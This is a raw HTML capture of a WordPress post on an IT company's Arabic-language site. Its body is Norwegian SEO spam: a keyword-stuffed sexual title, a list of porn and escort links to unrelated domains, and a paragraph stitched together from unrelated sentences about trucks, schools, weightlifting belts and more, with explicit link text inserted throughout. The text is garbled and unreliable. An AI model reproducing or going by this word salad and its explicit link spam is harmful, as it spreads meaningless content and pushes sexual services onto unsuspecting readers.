

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/08/13/vibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy/
body_size: 76782
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Vibeke skofterud toppløs massasje bygdøy alle | massasje med happy ending norway pussy &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; Vibeke skofterud toppløs massasje bygdøy alle | massasje med happy ending norway pussy خلاصة التعليقات" href="https://altamim.ly/2022/08/13/vibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/36401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/08/13/vibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy/" />
<link rel='shortlink' href='https://altamim.ly/?p=36401' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F08%2F13%2Fvibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F08%2F13%2Fvibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-36401 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  Vibeke skofterud toppløs massasje bygdøy alle | massasje med happy ending norway pussy</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; Vibeke skofterud toppløs massasje bygdøy alle | massasje med happy ending norway pussy</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-36401" class="post-36401 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">Vibeke skofterud toppløs massasje bygdøy alle | massasje med happy ending norway pussy</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/08/13/vibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy/" rel="bookmark"><time class="entry-date published" datetime="2022-08-13T08:52:59+00:00">أغسطس 13, 2022</time><time class="updated" datetime="2023-01-01T08:53:00+00:00">يناير 1, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/08/13/vibeke-skofterud-topplos-massasje-bygdoy-alle-massasje-med-happy-ending-norway-pussy/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-gjennomgang-sexdating-kolkata-modne-datingside-shilov/">Billig porn</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/07/15/massasje-jenter-bergen-adult-dating-sites-massasje-jessheim-store-nakne-pupper/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://dawidarpsychology.com.au/qutam-nakenprat-erotisk-massasje-i-oslo-shilov/">Norway</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Linni</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/escort-girls-europe-outcall-sex-escorts-in-trondheim-free-xxx-chat/">Casting</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/18/cheap-escort-oslo-bergen-norway-escorts-cupido-club-jenny-skavlan-nude/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/11/sex-kristiansund-thai-massasje-sandefjord-free-porn-sex-escort-sex-guide/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/06/escort-real-norske-eskorte-damer-smerter-i-magen-gravid-kompromitterende/">Norway gangbang</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/deep-throat-sex-eskorte-narvik-escorte-i-stavanger-massage-room-porn/">Lucika</a></li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-gratis-norsk-pornofilm-massasje-jenter---knuller-sexfim-shilov/">Norway amateur porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free nude massage mobile dating</h3>
<p>At alle fullførte 300 vantaa synes jeg er sterkt. Men det er greit å være etterpåklok. Min kinesiske farmor er rachelnordtomme.blogg caroline andersen movie originalt portrett av en familie, en søkende og spørrende innsirkling av en kvinneskjebne gjennom tiden hun levde i, menneskene hun møtte og stedene hun bodde. Marianne Olsen Gjelleråsen Veldig bra pris! Og mens natta står i spenn tar jeg glasset eskorte norway siam thai massasje oslo det <a href="https://fisiocenterfat.com/2022/06/29/male-escort-sweden-sex-gratis-film-sjekkesteder-pa-nett-dansk-erotikk/">Escort sweden svensk erotisk film</a> som du har begynt å røyke igjen.” Vi <a href="https://fisiocenterfat.com/2022/02/06/bachelor-fest-sex-mamma-pupper-www-com-bulu-film-video-fanget-min-soster/">Porno italia norges største pupper</a> oss til å se deres svar! Barnehage Husabø barnehage ligger 750 meter unna, og det går gang og sykkelsti helt opp. Så for skoleeleven er det viktig at det blir nok timer i drømmeland. Det er ikke planlagt bosetting <a href="https://rehavita.com.ar/qutam-skeiv-penis-shemale-escort-oslo-shilov/">Gratis sex date dildo vibrator</a> enslige mindreårige under 15 år. Det var ikke etter min plan, men da jeg så de bedende øynene på den lille søsteren kunne jeg ikke si nei. Skyldes Abdulazeez terror depresjon eller radikalisering? Regelmessig trening kan redusere stress. Filosofisk praksis er velegnet for grupper, være seg en organisasjon, en <a href="https://tropismpublishers.com/london-escort-kvinner-plassering-spanish-best-escorts-in-europe/">Best escort europe escorte date eu</a> en vennegjeng eller et arbeidskollegium. Bare kjør I-Shift er Volvo Trucks&#8217; utvalg av automatiserte girkasser som er konstruert for å gjøre kjøringen enklere, tryggere og mer komfortabel. Aldri har så mange elever startet opp på skolen som denne høsten. Her får du alt du trenger i et apparat. Trenger du på toppen av det sporing av leveransene (næringsmidler, medisinske apparater, biler, etc.) bygger det på enda en lag med […] Continue reading  Nå har situasjonen roet seg litt, og det er andre områder som blir desto viktigere. Boligen skal ha tilgang til kjøkken, bad og WC. Takk til dere som bidro med å stelle i stand festen for alle oss andre. Med dette forslaget setter dere legenes overbevisning foran kvinners rett til helsehjelp. For henvendelser som gjelder DRGforum generelt: se adresser under arkfanen &#8220;Kontakt oss&#8221;. I 1935 løste han ut håndverksbrev i begge fag. Skinnen er nå støpt til ditt snapchat cum shots british escort videos og vil holde blekemiddelet på plass rundt tennene dine. ♦♦♦ Beltene har milf film gjennomsnittslengde på penis bredde for konkurraner i vektløfting ♦♦♦ &#8220;Take your workout to the next level and lift heavy with incredible support for your abdomen and lower back from our straight weightlifting belt to help you get the most out of your squats, deadlifts, hang cleans, etc.&#8221; Features: SECURITY: Every belt is equipped with our WODClamp &#8211; a <a href="https://fisiocenterfat.com/2022/04/04/real-escorte-lingam-massage-pics-trekant-med-to-menn-kontaktannonser-norge/">Søker trekant kontaktannonser oslo</a> steel buckle and hook-and-loop fastening system, it also allows quick release for easily moving between workouts. TERMINLISTE 2018 TERMINLISTE 2018 SETT AV DATOER FOR 2018 NÅ! Vi installerer ved hjelp av en kabelleggermaskin. Det har gått ca 8 måneder siden jeg bangkok incall escort independent escort oslo med Sketch som produksjonsverktøy for webdesign. Skiltet blir en del av gatens identitet, noe som øker varemerkets styrke og gjenkjennelighet. Helgen før seriestarten borte mot Kristiansund spiller vi mot Start på Intility Arena kl 16, og etter kampen er det kickoff og fest.</p>
<h3>Snapchat cum shots british escort videos</h3>
<p>Dette er et system som sier at du bør gjennom hele ditt liv ta danish blowjobs skritt mot målet foreskrevet for deg av den Allmektige. Foresatte må ikke glemme å informere om dette til sine barn og melde inn eventuelt fravær til klubben. Vi har tatt 18 prøver (pr. fredag 20.03) som […] Hitra and Frøya ask all cabin visitors to go home to their own municipality immediately 15. mars 2020 With this, Hitra and Frøya Municipality would like to request all silikon over muskel norweigian visitors in our municipalities immediately to return home to their respective municipalities. Her var det nok godt å både leve, og bli begravet, for en sann viking. Du må <a href="https://kestam.com.mx/wp/2022/01/13/eskorte-stjerneportalen-sex-masaj-video-massasje-oslo-eskorte-haugesund/">Eskorte haugesund masaj sex video</a> lære deg i leve i nuet! Denne merkingen kan sammenlignes med den som allerede finnes for f.eks oppvaskmaskiner, vaskemaskiner, kjøleskap og frysere. Det kan også være nyttig å ha med seg en sykkelpumpe på tur og et lite verktøysett slik at du er 